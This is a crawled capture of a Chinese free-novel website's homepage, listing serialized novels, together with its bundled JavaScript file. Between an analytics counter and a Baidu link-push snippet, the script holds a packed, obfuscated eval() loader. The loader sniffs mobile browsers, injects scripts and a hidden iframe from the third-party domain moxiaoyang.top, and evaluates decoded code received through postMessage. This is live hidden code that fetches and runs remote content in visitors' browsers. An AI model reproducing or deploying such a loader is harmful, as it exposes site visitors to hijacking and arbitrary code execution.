

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jshdy.com/index.php?p=2
body_size: 4323
content:
<!DOCTYPE html>
<html mip>
<head>
<meta charset="UTF-8">
<title>全本免费小说备用-自由的免费小说阅读网</title>
<meta name="keywords" content="全本免费小说" />
<meta name="description" content="全本免费小说收集了网络热门小说的最新更新手打全文字TXT章节供您手机免费阅读和下载,请收藏全本免费小说。" />
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v2/mip.css">
<link rel="canonical" href="http://www.jshdy.com/">
<style mip-custom>
    body{font-size:16px;text-decoration: none;}
    ul,li{list-style: none}
    .nav{position:relative;background: #21821b;color:#fff;height:45px;line-height:45px;font-size:1.3rem;}
    .nav a{color:#fff;}
    .nav mip-img{color:#fff;margin-top:12px;}
    .nav .logo{margin-left:10px;}
    .nav .userbtn{position:absolute;top:-3px;bottom:0px;right:20px;}
    .menu{height:40px;line-height: 40px;border-bottom: 1px solid #eee;}
    .menu li{position:relative;float:left;width:25%;text-align: center}
    .menu li a{display: block;}
    .footer{font-size:0.8em;text-align: center;background:#f1f1f1;padding:20px;color:#999;}
    .toptitle{height:50px;line-height:50px;padding-left:10px;font-size:1.3rem;background: #eee;}
    .indextj{overflow: hidden;}
    .indextj ul{margin:20px 0px;}
    .indextj li{position:relative;margin:10px;border-bottom:1px solid #eee;padding-bottom:10px;}
    .indextj li img{width:100px;height:120px;}
    .indextj .p1{display:block;width:100px;height:120px;overflow: hidden}
    .indextj .p2{position:absolute;top:0px;left:110px;right:0px;}
    .indextj .p2 .title{display:block;height:30px;overflow: hidden;font-size:1.2em;}
    .indextj .sortauthor{height:30px;line-height:30px;color:#999;}
    .indextj .intro{height:60px;line-height:33px;overflow: hidden;color:#999}
    .listbox li{height:30px;line-height: 30px;overflow: hidden;margin:10px;}
    .listbox .author{color:#999;}
    .updatebox li{margin:10px;border-bottom:1px solid #ddd;padding-bottom:10px;}
    .updatebox .sortauthor{color:#999;margin:10px 0px;}
    .updatebox .sortauthor a{color:#999;}
    .updatebox .intro{color:#999;}
    .searchbox{margin:10px;}
    .searchbox .searchkey{width:100%;height:40px;border-radius:8px;outline: none;color:#999;}
    .searchbox .searchbtn{position:absolute;top:0px;right:0px;border-radius:0px;padding:0px;height:40px;width:60px;background: url('/17mb/style/search.png') no-repeat center;}
</style>
</head>
<body>
<div class="nav">
    <div>
        <a href="http://www.jshdy.com" class="logo">全本免费小说</a>
        <a href="/user.php" class="userbtn"><mip-img src="http://www.jshdy.com/17mb/style/user.png"></mip-img></a>
    </div>
</div>
<div class="menu">
    <ul>
        <li><a href="http://www.jshdy.com/sort/">分类</a></li>
        <li><a href="http://www.jshdy.com/top/">排行</a></li>
        <li><a href="http://www.jshdy.com/wanben/">完本</a></li>
        <li><a href="http://www.jshdy.com/mybook.php">书架</a></li>
    </ul>
</div>

<div class="searchbox">
    <mip-form method="get" url="http://www.jshdy.com/search.php">
        <input class="searchkey" type="text" name="searchkey" validatetarget="searchkey" validatetype="must" placeholder="请输入书名或作者">
        <input type="submit" value="" class="searchbtn">
        <div target="searchkey">请输入书名或作者</div>
    </mip-form>
</div>


<div class="listbox">
    <p class="toptitle"><a href="/sort/1-1.html">玄幻魔法</a></p>
    <ul><li><a href="/94/94472/">老婆大人千千岁/市长驭妻记</a> / <span class="author">连载中</span> / <a href="/author/走神小姐" class="author">走神小姐</a></li><li><a href="/94/94458/">福运娇娘</a> / <span class="author">连载中</span> / <a href="/author/安碧莲" class="author">安碧莲</a></li><li><a href="/94/94456/">成仙缘</a> / <span class="author">连载中</span> / <a href="/author/不谈恋爱" class="author">不谈恋爱</a></li><li><a href="/94/94454/">阴阳现世录</a> / <span class="author">连载中</span> / <a href="/author/血海寻欢" class="author">血海寻欢</a></li><li><a href="/94/94451/">春旅+夏抚（蔺公案系列）</a> / <span class="author">连载中</span> / <a href="/author/铁衣/月蚀" class="author">铁衣/月蚀</a></li><li><a href="/94/94450/">穿书后剧情更狗血了</a> / <span class="author">连载中</span> / <a href="/author/绾山系岭" class="author">绾山系岭</a></li><li><a href="/94/94449/">阴阳灭杀令</a> / <span class="author">连载中</span> / <a href="/author/半笔小生" class="author">半笔小生</a></li><li><a href="/94/94448/">被豪门少主宠上天的日子</a> / <span class="author">连载中</span> / <a href="/author/山有青木" class="author">山有青木</a></li><li><a href="/94/94444/">反派又让她翻车了[快穿]_御书屋</a> / <span class="author">连载中</span> / <a href="/author/酥小酒" class="author">酥小酒</a></li><li><a href="/94/94443/">何以欢情薄_御书屋</a> / <span class="author">连载中</span> / <a href="/author/安谨言" class="author">安谨言</a></li>    </ul>
</div>

<div class="listbox">
    <p class="toptitle"><a href="/sort/2-1.html">武侠修真</a></p>
    <ul><li><a href="/94/94524/">职业偶像的自我修养[选秀]</a> / <span class="author">连载中</span> / <a href="/author/秋逢君" class="author">秋逢君</a></li><li><a href="/94/94503/">成为仙兽师的小民警</a> / <span class="author">连载中</span> / <a href="/author/七星荔枝肉" class="author">七星荔枝肉</a></li><li><a href="/94/94491/">施主，请自重</a> / <span class="author">连载中</span> / <a href="/author/香喷喷包子" class="author">香喷喷包子</a></li><li><a href="/94/94467/">娱乐之再次起航</a> / <span class="author">连载中</span> / <a href="/author/落雁的秋风" class="author">落雁的秋风</a></li><li><a href="/94/94466/">两1相逢</a> / <span class="author">连载中</span> / <a href="/author/柒殇祭" class="author">柒殇祭</a></li><li><a href="/94/94410/">至尊仙帝在都市</a> / <span class="author">连载中</span> / <a href="/author/山有凌云时" class="author">山有凌云时</a></li><li><a href="/94/94401/">从相声开始制霸娱乐圈</a> / <span class="author">连载中</span> / <a href="/author/纪念者" class="author">纪念者</a></li><li><a href="/94/94390/">神级透视狂徒</a> / <span class="author">连载中</span> / <a href="/author/戴红帽的维加" class="author">戴红帽的维加</a></li><li><a href="/94/94391/">冷宫公主种田记</a> / <span class="author">连载中</span> / <a href="/author/金夭夭" class="author">金夭夭</a></li><li><a href="/94/94372/">病娇哥哥怀里的奶崽奶甜奶甜的</a> / <span class="author">连载中</span> / <a href="/author/狄小小" class="author">狄小小</a></li>    </ul>
</div>

<div class="listbox">
    <p class="toptitle"><a href="/sort/3-1.html">都市言情</a></p>
    <ul><li><a href="/94/94524/">职业偶像的自我修养[选秀]</a> / <span class="author">连载中</span> / <a href="/author/秋逢君" class="author">秋逢君</a></li><li><a href="/94/94503/">成为仙兽师的小民警</a> / <span class="author">连载中</span> / <a href="/author/七星荔枝肉" class="author">七星荔枝肉</a></li><li><a href="/94/94491/">施主，请自重</a> / <span class="author">连载中</span> / <a href="/author/香喷喷包子" class="author">香喷喷包子</a></li><li><a href="/94/94467/">娱乐之再次起航</a> / <span class="author">连载中</span> / <a href="/author/落雁的秋风" class="author">落雁的秋风</a></li><li><a href="/94/94466/">两1相逢</a> / <span class="author">连载中</span> / <a href="/author/柒殇祭" class="author">柒殇祭</a></li><li><a href="/94/94410/">至尊仙帝在都市</a> / <span class="author">连载中</span> / <a href="/author/山有凌云时" class="author">山有凌云时</a></li><li><a href="/94/94401/">从相声开始制霸娱乐圈</a> / <span class="author">连载中</span> / <a href="/author/纪念者" class="author">纪念者</a></li><li><a href="/94/94390/">神级透视狂徒</a> / <span class="author">连载中</span> / <a href="/author/戴红帽的维加" class="author">戴红帽的维加</a></li><li><a href="/94/94391/">冷宫公主种田记</a> / <span class="author">连载中</span> / <a href="/author/金夭夭" class="author">金夭夭</a></li><li><a href="/94/94372/">病娇哥哥怀里的奶崽奶甜奶甜的</a> / <span class="author">连载中</span> / <a href="/author/狄小小" class="author">狄小小</a></li>    </ul>
</div>

<div class="updatebox">
    <p class="toptitle"><a href="/top/lastupdate-1.html">最近更新</a></p>
    <ul>        <li>
            <p><a href="/94/94531/">唐朝好医生</a></p>
            <p class="sortauthor">[ <a href="/sort/9-1.html" class="author">耽美小说</a> ] <a href="/author//望平安">望平安</a></p>
            <p class="intro">更新时间：2025-08-11 17:21:08</p>
        </li>        <li>
            <p><a href="/94/94530/">女儿！妈妈也有了</a></p>
            <p class="sortauthor">[ <a href="/sort/8-1.html" class="author">其他小说</a> ] <a href="/author//未知">未知</a></p>
            <p class="intro">更新时间：2025-08-11 17:18:57</p>
        </li>        <li>
            <p><a href="/94/94529/">宠物哥哥</a></p>
            <p class="sortauthor">[ <a href="/sort/9-1.html" class="author">耽美小说</a> ] <a href="/author//舞忆花蛮">舞忆花蛮</a></p>
            <p class="intro">更新时间：2025-08-11 17:18:56</p>
        </li>        <li>
            <p><a href="/94/94528/">大叔，我要吃掉你</a></p>
            <p class="sortauthor">[ <a href="/sort/9-1.html" class="author">耽美小说</a> ] <a href="/author//猫妖柒柒">猫妖柒柒</a></p>
            <p class="intro">更新时间：2025-08-11 17:18:54</p>
        </li>        <li>
            <p><a href="/94/94527/">《植物人》-v文</a></p>
            <p class="sortauthor">[ <a href="/sort/9-1.html" class="author">耽美小说</a> ] <a href="/author//墨燃翼">墨燃翼</a></p>
            <p class="intro">更新时间：2025-08-11 17:18:54</p>
        </li>        <li>
            <p><a href="/94/94523/">折戟-v文</a></p>
            <p class="sortauthor">[ <a href="/sort/9-1.html" class="author">耽美小说</a> ] <a href="/author//糖喵喵">糖喵喵</a></p>
            <p class="intro">更新时间：2025-08-11 17:18:28</p>
        </li>        <li>
            <p><a href="/94/94472/">老婆大人千千岁/市长驭妻记</a></p>
            <p class="sortauthor">[ <a href="/sort/1-1.html" class="author">玄幻魔法</a> ] <a href="/author//走神小姐">走神小姐</a></p>
            <p class="intro">更新时间：2025-08-07 15:23:23</p>
        </li>        <li>
            <p><a href="/94/94526/">禁欲纹身师的疯犬男友</a></p>
            <p class="sortauthor">[ <a href="/sort/10-1.html" class="author">女频小说</a> ] <a href="/author//酒酒八十亿">酒酒八十亿</a></p>
            <p class="intro">更新时间：2025-08-07 15:23:21</p>
        </li>        <li>
            <p><a href="/94/94525/">邪恶催眠师（1+2出书版）</a></p>
            <p class="sortauthor">[ <a href="/sort/10-1.html" class="author">女频小说</a> ] <a href="/author//周浩晖">周浩晖</a></p>
            <p class="intro">更新时间：2025-08-07 15:23:19</p>
        </li>        <li>
            <p><a href="/94/94524/">职业偶像的自我修养[选秀]</a></p>
            <p class="sortauthor">[ <a href="/sort/3-1.html" class="author">都市言情</a> ] <a href="/author//秋逢君">秋逢君</a></p>
            <p class="intro">更新时间：2025-08-07 15:22:59</p>
        </li>    </ul>
</div>
<div class="footer">
  <p>本站所有小说都来自网友自行上传<br/>如有侵权请联系我们删除。</p>
</div>
	<div style="display: none;">
<script src="/js/all.js"></script>
<script src="https://c.mipcdn.com/static/v2/mip.js"></script>
<script src="https://c.mipcdn.com/static/v2/mip-form/mip-form.js"></script>
<script src="https://c.mipcdn.com/static/v2/mip-mustache/mip-mustache.js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.jshdy.com/js/all.js
body_size: 2162
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4569119,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//�ٶ���������
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


